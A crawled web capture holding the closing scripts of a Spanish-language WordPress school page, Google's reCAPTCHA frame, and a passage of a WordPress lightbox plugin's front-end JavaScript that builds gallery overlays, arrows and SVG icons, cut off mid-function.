<script type='text/javascript' src='https://basica.csmaipo.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf-QJ0UAAAAAO_z36Ju78ZzpTJHnAI5teFbKdlj","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/basica.csmaipo.cl\/wp-admin\/admin-ajax.php","nonce":"dd5258576a","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/basica.csmaipo.cl\/img_20200711_220313\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.3' id='eael-general-js'></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -89
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z0Dps1twucsONUjilqVWZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768707184705');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://basica.csmaipo.cl/wp-content/plugins/lightbox/js/frontend/lightbox.js?ver=1.0
body_size: 31025
content:
(function ($) {

    'use strict';

    jQuery.each(hugeit_gen_resp_lightbox_obj, function (index, value) {
        if (value.indexOf('true') > -1 || value.indexOf('false') > -1)
            hugeit_gen_resp_lightbox_obj[index] = value == "true";
    });

    function Lightbox(element, options) {

        this.el = element;
        this.$element = $(element);
        this.$body = $('body');
        this.objects = {};
        this.lightboxModul = {};
        this.$item = '';
        this.$cont = '';
        this.$items = this.$body.find('a.responsive_lightbox');

        this.settings = $.extend({}, this.constructor.defaults, options);

        this.init();

        return this;
    }

    Lightbox.defaults = {
        idPrefix: 'rwd-',
        classPrefix: 'rwd-',
        attrPrefix: 'data-',
        slideAnimationType: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideAnimationType, /*  effect_1   effect_2    effect_3
         effect_4   effect_5    effect_6
         effect_7   effect_8    effect_9   */
        lightboxView: hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView,              //  view1, view2, view3, view4, view5, view6, view7
        speed: hugeit_resp_lightbox_obj.hugeit_lightbox_speed_new,
        width: hugeit_resp_lightbox_obj.hugeit_lightbox_width_new + '%',
        height: hugeit_resp_lightbox_obj.hugeit_lightbox_height_new + '%',
        videoMaxWidth: '700',
        sizeFix: true, //not for option
        overlayDuration: +hugeit_gen_resp_lightbox_obj.hugeit_lightbox_overlayDuration,
        slideAnimation: true, //not for option
        overlayClose: hugeit_resp_lightbox_obj.hugeit_lightbox_overlayClose_new,
        loop: hugeit_resp_lightbox_obj.hugeit_lightbox_loop_new,
        escKey: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_escKey_new,
        keyPress: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_keyPress_new,
        arrows: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_arrows,
        mouseWheel: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_mouseWheel,
        download: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_download,
        showTitle: hugeit_resp_lightbox_obj.hugeit_lightbox_showTitle === 'true',
        showDesc: hugeit_resp_lightbox_obj.hugeit_lightbox_showDesc === 'true',
        showBorder: hugeit_resp_lightbox_obj.hugeit_lightbox_showBorder === 'true',
        showCounter: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_showCounter,
        defaultTitle: '',  //some text
        preload: 10,  //not for option
        showAfterLoad: true,  //not for option
        nextHtml: '',  //not for option
        prevHtml: '',  //not for option
        sequence_info: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_sequence_info,
        sequenceInfo: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_sequenceInfo,
        slideshow: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_new,
        slideshowAuto: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_auto_new,
        slideshowSpeed: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_speed_new,
        slideshowStart: '',  //not for option
        slideshowStop: '',   //not for option
        hideControlOnEnd: false,  //not for option
        watermark: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark,
        socialSharing: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_socialSharing,
        titlePos: hugeit_resp_lightbox_obj.hugeit_lightbox_title_pos,
        fullwidth: hugeit_resp_lightbox_obj.hugeit_lightbox_fullwidth_effect === 'true',
        zoomLogo: hugeit_resp_lightbox_obj.hugeit_lightbox_zoomlogo,
        wURL: hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_link,
        watermarkURL: hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_url,
        wURLnewTab: hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_url_new_tab,
        openCloseType: hugeit_resp_lightbox_obj.lightbox_open_close_effect,
        thumbnail: hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs === 'true',
        share: {
            facebookButton: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_facebookButton,
            twitterButton: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_twitterButton,
            googleplusButton: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_googleplusButton,
            pinterestButton: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_pinterestButton,
            linkedinButton: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_linkedinButton,
            tumblrButton: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_tumblrButton,
            redditButton: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_redditButton,
            bufferButton: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_bufferButton,
            diggButton: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_diggButton,
            vkButton: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_vkButton,
            yummlyButton: hugeit_gen_resp_lightbox_obj.hugeit_lightbox_yummlyButton
        }
    };

    Lightbox.prototype.init = function () {

        var $object = this,
            $hash,
            $openCloseType;

        switch(this.settings.openCloseType){
            case '0':
                $openCloseType = {
                    0: 'open_0',
                    1: 'close_0'
                };
                break;
            case '1':
                $openCloseType = {
                    0: 'open_1',
                    1: 'close_1'
                };
                break;
            case '2':
                $openCloseType = {
                    0: 'open_1_r',
                    1: 'close_1_r'
                };
                break;
            case '3':
                $openCloseType = {
                    0: 'open_2',
                    1: 'close_2'
                };
                break;
            case '4':
                $openCloseType = {
                    0: 'open_2_r',
                    1: 'close_2_r'
                };
                break;
            case '5':
                $openCloseType = {
                    0: 'open_3',
                    1: 'close_3'
                };
                break;
            case '6':
                $openCloseType = {
                    0: 'open_3_r',
                    1: 'close_3_r'
                };
                break;
            case '7':
                $openCloseType = {
                    0: 'open_4',
                    1: 'close_4'
                };
                break;
            case '8':
                $openCloseType = {
                    0: 'open_4_r',
                    1: 'close_4_r'
                };
                break;
            case '9':
                $openCloseType = {
                    0: 'open_5',
                    1: 'close_5'
                };
                break;
            case '10':
                $openCloseType = {
                    0: 'open_5_r',
                    1: 'close_5_r'
                };
                break;
        }

        if(this.settings.lightboxView !== 'view7'){
            this.settings.openCloseType = $openCloseType;
        } else {
            this.settings.openCloseType = {0: 'open_1', 1: 'close_1'};
            this.settings.slideAnimationType = 'effect_2';
        }

        $hash = window.location.hash;

        ($object.settings.watermark && $('.watermark').watermark());

        if ($hash.indexOf('lightbox&') > 0) {
            $object.index = parseInt($hash.split('&slide=')[1], 10) - 1;

            $object.$body.addClass('rwd-share');
            if (!$object.$body.hasClass('rwd-on')) {
                setTimeout(function () {
                    $object.build($object.index);
                }, 900);
                $object.$body.addClass('rwd-on');
            }
        }

        (($object.settings.preload > $object.$items.length) && ($object.settings.preload = $object.$items.length));

        $object.$items.on('click.rwdcustom', function (event) {

            event = event || window.event;
            event.preventDefault ? event.preventDefault() : (event.returnValue = false);

            $object.index = $object.$items.index(this);

            if (!$object.$body.hasClass($object.settings.classPrefix + 'on')) {
                $object.build($object.index);
                $object.$body.addClass($object.settings.classPrefix + 'on');
            }

        });

        $object.$body.on('click', function () {
            $object.$_y_ = window.pageYOffset;
        });

        switch (this.settings.zoomLogo) {
            case '1':
                $object.$body.addClass('rwd-zoomGlass');
                break;
            case '2':
                $object.$body.addClass('rwd-zoomHand');
                break;
        }

    };

    Lightbox.prototype.build = function (index) {

        var $object = this;

        $object.structure(index);

        $object.lightboxModul['modul'] = new $.fn.lightbox.lightboxModul['modul']($object.el);

        $object.slide(index, false, false);

        ($object.settings.keyPress && $object.addKeyEvents());

        if ($object.$items.length > 1) {

            $object.arrow();

            ($object.settings.mouseWheel && $object.mousewheel());

            ($object.settings.slideshow && $object.slideShow());

        }

        $object.counter();

        $object.closeGallery();

        $object.$cont.on('click.rwd-container', function () {

            $object.$cont.removeClass($object.settings.classPrefix + 'hide-items');

        });

        $('.shareLook').on('click.rwd-container', function () {
            $(this).css({'display': 'none'});
            $('.rwd-share-buttons').css({'display': 'block'});
            setTimeout(function(){
                $('.shareLook').css({'display' : 'block'});
                $('.rwd-share-buttons').css({'display' : 'none'});
            }, 9000);
        });

        if(!this.settings.thumbnail){
            $object.calculateDimensions(index);
        } else {
            setTimeout(function(){
                $object.calculateDimensions(index);
            }, 800);
        }

        if(this.settings.lightboxView === 'view7'){
            setTimeout(function(){
                $('.view7_share, .rwd-close-bar, .rwd-toolbar').css({
                    visibility: 'visible',
                    opacity: '1'
                });

                $object.calculateDimensions(index);
            }, 1100);
            
            jQuery('.rwd-close').hover(function(){
                $('.rwd-cont').addClass('close_hover_on');
            }, function(){
                $('.rwd-cont').removeClass('close_hover_on');
            });

            var $w, $l;

            if($('.rwd-container').width() > 768){
                $('.rwd-view7-title').width($('.rwd-container').width() * 0.2 - 46);
                $('.rwd-view7-desc').width($('.rwd-container').width() * 0.2 - 36);

                setTimeout(function(){
                    $('.rwd-view7-desc').height($('.view7_inner').height() - 79);
                }, 200);

                $w = 256;
                $l = $('.tool_bar .rwd-icon:not(.zoom_cont)').length;

                if(hugeit_resp_lightbox_obj.hugeit_lightbox_zoom && hugeit_resp_lightbox_obj.hugeit_lightbox_zoomtype === '1'){
                    $('.zoom_cont').css({
                        'max-width': '220px'
                    });

                    $w = 220;
                } else {
                    $('.zoom_cont').css({
                        'max-width': '145px'
                    });

                    $w = 145;
                }

                $('.tool_bar').width(50 * $l + $w);
            } else {
                $('.tool_bar').css('width', '80%');
            }
        }
    };

    Lightbox.prototype.structure = function (index) {

        var $object = this, list = '', controls = '', i,
            subHtmlCont1 = '', subHtmlCont2 = '', subHtmlCont3 = '',
            close1 = '', close2 = '', close3 = '', socialIcons = '',
            template, $arrows, $next, $prev,
            $_next, $_prev, $close_bg, $download_bg, $download_bg_, $contInner, $view;

        $view = (this.settings.lightboxView === 'view6') ? 'rwd-view6' : '';

        this.$body.append(
            this.objects.overlay = $('<div class="' + this.settings.classPrefix + 'overlay ' + $view + '"></div>')
        );
        this.objects.overlay.css('transition-duration', this.settings.overlayDuration + 'ms');

        var $wURL = '',
            $target = '';

        if($object.settings.watermark && $object.settings.wURL && hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_text){
            if($object.settings.wURLnewTab){
                $target = 'target="_blank"';
            }
            $wURL = '<a href="' + $object.settings.watermarkURL + '" class="w_url" ' + $target + '></a>';
        }

        for (i = 0; i < this.$items.length; i++) {
            list += '<div class="' + this.settings.classPrefix + 'item">' + $wURL + '</div>';
        }

        $close_bg = '<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">' +
            '<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>' +
            '</svg>';

        switch (this.settings.lightboxView) {
            case 'view1':
            default:
                $_next = '<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-333 335.5 31.5 31.5" >' +
                    '<path d="M-311.8,340.5c-0.4-0.4-1.1-0.4-1.6,0c-0.4,0.4-0.4,1.1,0,1.6l8,8h-26.6c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.1,1.1,1.1h26.6l-8,8c-0.4,0.4-0.4,1.2,0,1.6c0.4,0.4,1.2,0.4,1.6,0l10-10c0.4-0.4,0.4-1.1,0-1.6L-311.8,340.5z"/>' +
                    '</svg>';
                $_prev = '<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-333 335.5 31.5 31.5" >' +
                    '<path d="M-322.7,340.5c0.4-0.4,1.1-0.4,1.6,0c0.4,0.4,0.4,1.1,0,1.6l-8,8h26.6c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1h-26.6l8,8c0.4,0.4,0.4,1.2,0,1.6c-0.4,0.4-1.1,0.4-1.6,0l-10-10c-0.4-0.4-0.4-1.1,0-1.6L-322.7,340.5z"/>' +
                    '</svg>';
                if(this.settings.showTitle){
                    subHtmlCont1 = '<div class="' + this.settings.classPrefix + 'title"></div>';
                }
                close1 = '<span class="' + this.settings.classPrefix + 'close ' + $object.settings.classPrefix + 'icon">' + $close_bg + '</span>';
                break;
            case 'view2':
                $_next = '<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >' +
                    '<g><path d="M222.4,373.4L28.2,567.7c-12.4,12.4-32.4,12.4-44.8,0c-12.4-12.4-12.4-32.4,0-44.7l171.9-171.9L-16.6,179.2c-12.4-12.4-12.4-32.4,0-44.7c12.4-12.4,32.4-12.4,44.8,0l194.3,194.3c6.2,6.2,9.3,14.3,9.3,22.4C231.7,359.2,228.6,367.3,222.4,373.4z"/></g>' +
                    '</svg>';
                $_prev = '<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >' +
                    '<g><path d="M-25.9,351.1c0-8.1,3.1-16.2,9.3-22.4l194.3-194.3c12.4-12.4,32.4-12.4,44.8,0c12.4,12.4,12.4,32.4,0,44.7L50.5,351.1L222.4,523c12.4,12.4,12.4,32.4,0,44.7c-12.4,12.4-32.4,12.4-44.7,0L-16.6,373.4C-22.8,367.3-25.9,359.2-25.9,351.1z"/></g>' +
                    '</svg>';
                if(this.settings.showTitle){
                    subHtmlCont2 = '<div class="' + this.settings.classPrefix + 'title"></div>';
                }
                close2 = '<div class="barCont"></div><span class="' + this.settings.classPrefix + 'close ' + $object.settings.classPrefix + 'icon">' + $close_bg + '</span>';
                break;
            case 'view3':
                $_next = '<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-104 105.6 490.4 490.4" >' +
                    '<g><g><path d="M141.2,596c135.2,0,245.2-110,245.2-245.2s-110-245.2-245.2-245.2S-104,215.6-104,350.8S6,596,141.2,596z M141.2,130.1c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S19.5,130.1,141.2,130.1z"/>' +
                    '<path d="M34.7,363.1h183.4l-48,48c-4.8,4.8-4.8,12.5,0,17.3c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6l68.9-68.9c4.8-4.8,4.8-12.5,0-17.3l-68.9-68.9c-4.8-4.8-12.5-4.8-17.3,0s-4.8,12.5,0,17.3l48,48H34.7c-6.8,0-12.3,5.5-12.3,12.3C22.4,357.7,27.9,363.1,34.7,363.1z"/></g></g>' +
                    '</svg>';
                $_prev = '<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-104 105.6 490.4 490.4" >' +
                    '<g><g><path d="M141.2,596c135.2,0,245.2-110,245.2-245.2s-110-245.2-245.2-245.2S-104,215.6-104,350.8S6,596,141.2,596z M141.2,130.1c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S19.5,130.1,141.2,130.1z"/>' +
                    '<path d="M94.9,428.4c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6c4.8-4.8,4.8-12.5,0-17.3l-48-48h183.4c6.8,0,12.3-5.5,12.3-12.3c0-6.8-5.5-12.3-12.3-12.3H64.3l48-48c4.8-4.8,4.8-12.5,0-17.3c-4.8-4.8-12.5-4.8-17.3,0l-68.9,68.9c-4.8,4.8-4.8,12.5,0,17.3L94.9,428.4z"/></g></g>' +
                    '</svg>';
                if(this.settings.showTitle){
                    subHtmlCont1 = '<div class="' + this.settings.classPrefix + 'title"></div>';
                }
                close1 = '<span class="' + this.settings.classPrefix + 'close ' + $object.settings.classPrefix + 'icon">' + $close_bg + '</span>';
                break;
            case 'view4':
                $_next = '<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >' +
                    '<g><path d="M222.4,373.4L28.2,567.7c-12.4,12.4-32.4,12.4-44.8,0c-12.4-12.4-12.4-32.4,0-44.7l171.9-171.9L-16.6,179.2c-12.4-12.4-12.4-32.4,0-44.7c12.4-12.4,32.4-12.4,44.8,0l194.3,194.3c6.2,6.2,9.3,14.3,9.3,22.4C231.7,359.2,228.6,367.3,222.4,373.4z"/></g>' +
                    '</svg>';
                $_prev = '<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >' +
                    '<g><path d="M-25.9,351.1c0-8.1,3.1-16.2,9.3-22.4l194.3-194.3c12.4-12.4,32.4-12.4,44.8,0c12.4,12.4,12.4,32.4,0,44.7L50.5,351.1L222.4,523c12.4,12.4,12.4,32.4,0,44.7c-12.4,12.4-32.4,12.4-44.7,0L-16.6,373.4C-22.8,367.3-25.9,359.2-25.9,351.1z"/></g>' +
                    '</svg>';
                $close_bg = '<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">' +
                    '<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>' +
                    '</svg>';
                if(this.settings.showTitle){
                    subHtmlCont2 = '<div class="' + this.settings.classPrefix + 'title"></div>';
                }
                close1 = '<span class="' + this.settings.classPrefix + 'close ' + $object.settings.classPrefix + 'icon">' + $close_bg + '</span>';
                break;
            case 'view5':
            case 'view6':
                $_next = '<svg class="next_bg" width="22px" height="44px" fill="#999" x="0px" y="0px"' +
                    'viewBox="0 0 40 70" style="enable-background:new 0 0 40 70;" xml:space="preserve">' +
                    '<path id="XMLID_2_" class="st0" d="M3.3,1.5L1.8,2.9l31.8,31.8c0.5,0.5,0.5,0.9,0,1.4L1.8,67.9l1.5,1.4c0.3,0.5,0.9,0.5,1.4,0' +
                    'l33.2-33.2c0.3-0.5,0.3-0.9,0-1.4L4.7,1.5C4.3,1,3.6,1,3.3,1.5L3.3,1.5z"/>' +
                    '</svg>';
                $_prev = '<svg class="prev_bg" width="22px" height="44px" fill="#999" x="0px" y="0px"' +
                    'viewBox="0 0 40 70" style="enable-background:new 0 0 40 70;" xml:space="preserve">' +
                    '<path id="XMLID_2_" class="st0" d="M37.1,68.9l1.5-1.4L6.8,35.7c-0.3-0.5-0.3-0.9,0-1.4L38.6,2.5l-1.5-1.4c-0.3-0.5-0.9-0.5-1.2,0' +
                    'L2.5,34.3c-0.3,0.5-0.3,0.9,0,1.4l33.4,33.2C36.2,69.4,36.8,69.4,37.1,68.9L37.1,68.9z"/>' +
                    '</svg>';
                $close_bg = '<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">' +
                    '<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>' +
                    '</svg>';
                if(this.settings.showTitle){
                    subHtmlCont3 += '<div class="' + this.settings.classPrefix + 'title"></div>';
                }
                if(this.settings.showDesc){
                    subHtmlCont3 += '<div class="' + this.settings.classPrefix + 'description"></div>';
                }
                close1 = '<span class="' + this.settings.classPrefix + 'close ' + $object.settings.classPrefix + 'icon">' + $close_bg + '</span>';
                break;
            case 'view7':
                $_next = '<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="0 0 43 70.8">' +
                    '<path id="XMLID_133_" d="M40,33L9.4,2.4c-1.3-1.3-3.5-1.3-4.7,0L1.9,5.2L29.7,33c1.3,1.4,1.3,3.5,0,4.7L1.9,65.5' +
                    'l2.8,2.8c1.3,1.4,3.5,1.4,4.7,0L40,37.7C41.3,36.5,41.3,34.4,40,33L40,33z"/>' +
                    '<path id="XMLID_132_" d="M4.1,3.2L3.8,3.5l31.4,31.2c0.3,0.4,0.3,1,0,1.3L3.8,67.4l0.3,0.1c0.3,0.4,0.9,0.4,1.3,0' +
                    'L36.9,36c0.3-0.3,0.3-0.9,0-1.3L5.5,3.2C5,2.9,4.4,2.9,4.1,3.2L4.1,3.2z"/>' +
                    '</svg>';
                $_prev = '<svg class="prev_bg" width="22px" height="22px" fill="#999" x="0px" y="0px" viewBox="0 0 43 70.8">' +
                    '<path id="XMLID_133_" d="M2.9,37.8l30.6,30.6c1.3,1.3,3.5,1.3,4.7,0l2.8-2.8L13.2,37.8c-1.3-1.4-1.3-3.5,0-4.7L41,5.3' +
                    'l-2.8-2.8c-1.3-1.4-3.5-1.4-4.7,0L2.9,33.1C1.6,34.3,1.6,36.4,2.9,37.8L2.9,37.8z"/>' +
                    '<path id="XMLID_132_" d="M38.8,67.5l0.3-0.3L7.7,36.1c-0.3-0.4-0.3-1,0-1.3L39.1,3.4l-0.3-0.1c-0.3-0.4-0.9-0.4-1.3,0' +
                    'L6,34.8c-0.3,0.3-0.3,0.9,0,1.3l31.4,31.5C37.9,67.8,38.5,67.8,38.8,67.5L38.8,67.5z"/>' +
                    '</svg>';
                $close_bg = '<svg id="close_hover" class="close_bg" viewBox="0 0 24.3 23.8" style="enable-background:new 0 0 24.3 23.8;" xml:space="preserve">' +
                    '<style type="text/css">.st0{opacity:0.3;}.st2{fill:#FFFFFF;}.st3{fill:#010101;}.st4{fill:#231F20;}</style>' +
                    '<g id="XMLID_248_" class="st0"><g id="XMLID_249_"><g id="XMLID_250_"><defs><rect id="XMLID_137_" x="1.3" y="0.5" width="22.5" height="22.8"/></defs>' +
                    '<clipPath id="XMLID_140_"><use xlink:href="#XMLID_137_"  style="overflow:visible;"/></clipPath><g id="XMLID_251_" class="st1"><g id="XMLID_252_">' +
                    '<path id="XMLID_132_" class="st2" d="M14.4,11.7l9-9c0.5-0.5,0.5-1.3,0-1.9c-0.5-0.5-1.3-0.5-1.9,0l-9,9l-9-9' +
                    'C3,0.3,2.2,0.3,1.7,0.8c-0.5,0.5-0.5,1.3,0,1.9l9,9l-9,9c-0.5,0.5-0.5,1.3,0,1.9C2,22.9,2.3,23,2.6,23s0.7-0.1,0.9-0.4l9-9l9,9' +
                    'c0.3,0.3,0.6,0.4,0.9,0.4s0.7-0.1,0.9-0.4c0.5-0.5,0.5-1.3,0-1.9L14.4,11.7z"/>' +
                    '</g></g></g></g></g><g id="XMLID_142_" class="st0"><line id="XMLID_135_" class="st3" x1="1.9" y1="1.1" x2="23.1" y2="22.3"/>' +
                    '<rect id="XMLID_136_" x="-2.5" y="11.2" transform="matrix(0.7077 0.7066 -0.7066 0.7077 11.918 -5.4355)" class="st4" width="30" height="1"/>' +
                    '</g><g id="XMLID_139_" class="st0"><line id="XMLID_133_" class="st3" x1="23.4" y1="1" x2="2.2" y2="22.2"/>' +
                    '<rect id="XMLID_134_" x="12.3" y="-3.4" transform="matrix(0.7071 0.7071 -0.7071 0.7071 11.9598 -5.6442)" class="st4" width="1" height="30"/>' +
                    '</g></svg>' +
                    '<svg id="close_hover_on" class="close_bg" viewBox="0 0 24.3 23.8" style="enable-background:new 0 0 24.3 23.8;" xml:space="preserve">' +
                    '<style type="text/css">.st0{opacity:0.7;}.st2{fill:#FFFFFF;}.st3{opacity:1;}.st4{fill:#010101;}.st5{fill:#231F20;}</style>' +
                    '<g id="XMLID_248_" class="st0"><g id="XMLID_249_"><g id="XMLID_250_"><defs><rect id="XMLID_137_" x="0.6" y="0.5" width="23" height="23.2"/></defs>' +
                    '<clipPath id="XMLID_140_"><use xlink:href="#XMLID_137_"  style="overflow:visible;"/></clipPath><g id="XMLID_251_" class="st1"><g id="XMLID_252_">' +
                    '<path id="XMLID_132_" class="st2" d="M14.1,12l9.2-9.2c0.5-0.5,0.5-1.4,0-1.9c-0.5-0.5-1.4-0.5-1.9,0L12.1,10L2.9,0.8' +
                    'C2.4,0.3,1.6,0.3,1,0.8C0.5,1.4,0.5,2.2,1,2.8l9.2,9.2l-9.2,9.2c-0.5,0.5-0.5,1.4,0,1.9c0.3,0.3,0.6,0.4,1,0.4s0.7-0.1,1-0.4' +
                    'l9.2-9.2l9.2,9.2c0.3,0.3,0.6,0.4,1,0.4c0.3,0,0.7-0.1,1-0.4c0.5-0.5,0.5-1.4,0-1.9L14.1,12z"/>' +
                    '</g></g></g></g></g><g id="XMLID_142_" class="st3"><line id="XMLID_135_" class="st4" x1="1.3" y1="1.1" x2="22.9" y2="22.7"/>' +
                    '<rect id="XMLID_136_" x="-3.2" y="11.4" transform="matrix(0.7077 0.7066 -0.7066 0.7077 11.9668 -5.0772)" class="st5" width="30.6" height="1"/>' +
                    '</g><g id="XMLID_139_" class="st3"><line id="XMLID_133_" class="st4" x1="23.2" y1="1" x2="1.6" y2="22.7"/>' +
                    '<rect id="XMLID_134_" x="11.9" y="-3.5" transform="matrix(0.7072 0.707 -0.707 0.7072 12.0069 -5.2896)" class="st5" width="1" height="30.6"/>' +
                    '</g></svg>';
                close3 = '<div class="' + this.settings.classPrefix + 'close-bar">' +
                    '<span class="' + this.settings.classPrefix + 'close ' + $object.settings.classPrefix + 'icon">' + $close_bg + '</span>' +
                    '</div>';
                break;
        }

        if (this.settings.arrows && this.$items.length > 1) {
            controls = '<div class="' + this.settings.classPrefix + 'arrows">' +
                '<div class="' + this.settings.classPrefix + 'prev ' + $object.settings.classPrefix + 'icon">' + $_prev + this.settings.prevHtml + '</div>' +
                '<div class="' + this.settings.classPrefix + 'next ' + $object.settings.classPrefix + 'icon">' + $_next + this.settings.nextHtml + '</div>' +
                '</div>';
        }

        if (this.settings.socialSharing && (this.settings.lightboxView !== 'view5' || this.settings.lightboxView !== 'view6')) {
            socialIcons = '<div class="' + this.settings.classPrefix + 'socialIcons"><button class="shareLook">share</button></div>';
        }

        $contInner = (this.settings.lightboxView === 'view5' || this.settings.lightboxView === 'view6') ? '<div class="contInner">' + subHtmlCont3 + '</div>' : '';

        var arrowHE = (this.settings.lightboxView !== 'view2' && this.settings.lightboxView !== 'view3') ? this.settings.arrowsHoverEffect : '',
            $up = '<svg class="rwd-up" width="15px" height="12px" viewBox="0 0 26.5 21" style="enable-background:new 0 0 26.5 21;">' +
